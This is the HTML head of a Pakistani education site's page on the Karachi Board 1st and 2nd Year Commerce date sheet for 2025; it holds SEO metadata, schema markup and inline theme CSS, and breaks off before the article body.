

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/
body_size: 20665
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Karachi Board 1st Year, 2nd Year Commerce Date Sheet 2025</title>
<link crossorigin data-rocket-preconnect href="https://pagead2.googlesyndication.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://s10.histats.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://googleads.g.doubleclick.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://s4.histats.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://sekho.com.pk/wp-content/uploads/2020/08/date.jpg" imagesrcset="https://sekho.com.pk/wp-content/uploads/2020/08/date.jpg 276w, https://sekho.com.pk/wp-content/uploads/2020/08/date-150x99.jpg 150w" imagesizes="(max-width: 276px) 100vw, 276px" fetchpriority="high">
<meta name="description" content="BIEK Karachi Board 1st Year, 2nd Year Commerce Date Sheet 2025 Regular, Private students is given here. Download the Karachi Board"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Karachi Board 1st Year, 2nd Year Commerce Date Sheet 2025" />
<meta property="og:description" content="BIEK Karachi Board 1st Year, 2nd Year Commerce Date Sheet 2025 Regular, Private students is given here. Download the Karachi Board" />
<meta property="og:url" content="https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/" />
<meta property="og:site_name" content="Sekho.com.pk" />
<meta property="article:publisher" content="https://web.facebook.com/Sekho.com.pk/" />
<meta property="article:section" content="Date Sheets" />
<meta property="og:updated_time" content="2025-10-16T04:54:01+05:00" />
<meta property="article:published_time" content="2024-12-03T10:20:38+05:00" />
<meta property="article:modified_time" content="2025-10-16T04:54:01+05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Karachi Board 1st Year, 2nd Year Commerce Date Sheet 2025" />
<meta name="twitter:description" content="BIEK Karachi Board 1st Year, 2nd Year Commerce Date Sheet 2025 Regular, Private students is given here. Download the Karachi Board" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Abdullah Liaqat" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sekho.com.pk/#organization","name":"Sekho","sameAs":["https://web.facebook.com/Sekho.com.pk/"],"logo":{"@type":"ImageObject","@id":"https://sekho.com.pk/#logo","url":"https://sekho.com.pk/wp-content/uploads/2016/08/logos.png","contentUrl":"https://sekho.com.pk/wp-content/uploads/2016/08/logos.png","caption":"Sekho.com.pk","inLanguage":"en-US","width":"283","height":"83"}},{"@type":"WebSite","@id":"https://sekho.com.pk/#website","url":"https://sekho.com.pk","name":"Sekho.com.pk","publisher":{"@id":"https://sekho.com.pk/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://sekho.com.pk/wp-content/uploads/2020/08/date.jpg","url":"https://sekho.com.pk/wp-content/uploads/2020/08/date.jpg","width":"276","height":"182","caption":"Karachi Board 1st Year, 2nd Year Commerce Date Sheet","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sekho.com.pk","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sekho.com.pk/category/education-news/date-sheets/","name":"Date Sheets"}},{"@type":"ListItem","position":"3","item":{"@id":"https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/","name":"Karachi Board 1st Year, 2nd Year Commerce Date Sheet 2025 Regular, Private"}}]},{"@type":"WebPage","@id":"https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#webpage","url":"https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/","name":"Karachi Board 1st Year, 2nd Year Commerce Date Sheet 2025","datePublished":"2024-12-03T10:20:38+05:00","dateModified":"2025-10-16T04:54:01+05:00","isPartOf":{"@id":"https://sekho.com.pk/#website"},"primaryImageOfPage":{"@id":"https://sekho.com.pk/wp-content/uploads/2020/08/date.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#breadcrumb"}},{"@type":"Person","@id":"https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#author","name":"Abdullah Liaqat","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5f2e1e5af6fa369fd7d76914518f85d54f3582da76593b952d393ae6a9dd43a5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5f2e1e5af6fa369fd7d76914518f85d54f3582da76593b952d393ae6a9dd43a5?s=96&amp;d=mm&amp;r=g","caption":"Abdullah Liaqat","inLanguage":"en-US"},"worksFor":{"@id":"https://sekho.com.pk/#organization"}},{"@type":"BlogPosting","headline":"Karachi Board 1st Year, 2nd Year Commerce Date Sheet 2025","keywords":"Karachi Board 1st Year 2nd Year Commerce Date Sheet 2025","datePublished":"2024-12-03T10:20:38+05:00","dateModified":"2025-10-16T04:54:01+05:00","articleSection":"Date Sheets","author":{"@id":"https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#author","name":"Abdullah Liaqat"},"publisher":{"@id":"https://sekho.com.pk/#organization"},"description":"BIEK Karachi Board 1st Year, 2nd Year Commerce Date Sheet 2025 Regular, Private students is given here. Download the Karachi Board","name":"Karachi Board 1st Year, 2nd Year Commerce Date Sheet 2025","@id":"https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#richSnippet","isPartOf":{"@id":"https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#webpage"},"image":{"@id":"https://sekho.com.pk/wp-content/uploads/2020/08/date.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sekho.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsekho.com.pk%2Feducation-news%2Fdate-sheets%2Fkarachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sekho.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsekho.com.pk%2Feducation-news%2Fdate-sheets%2Fkarachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='wp-faq-schema-jquery-ui-css' href='https://sekho.com.pk/wp-content/cache/min/1/wp-content/plugins/faq-schema-for-pages-and-posts/css/jquery-ui.css?ver=1763186470' media='all' />
<link data-minify="1" rel='stylesheet' id='xllentech-english-islamic-calendar-css' href='https://sekho.com.pk/wp-content/cache/min/1/wp-content/plugins/xllentech-english-islamic-calendar/public/css/xllentech-english-islamic-calendar-public.css?ver=1763186470' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://sekho.com.pk/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' media='all' />
<style id='crp-style-rounded-thumbs-inline-css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://sekho.com.pk/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 600;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #d2e5f3;border: 1px solid #5b5b5b;width: 100%;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #000000;}div#ez-toc-container ul.ez-toc-list a {color: #004fc7;}div#ez-toc-container ul.ez-toc-list a:hover {color: #000000;}div#ez-toc-container ul.ez-toc-list a:visited {color: #a87a6f;}.ez-toc-counter nav ul li a::before {color: ;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://sekho.com.pk/wp-content/themes/kadence/assets/css/global.min.css?ver=1.3.6' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:0rem;margin-bottom:0rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 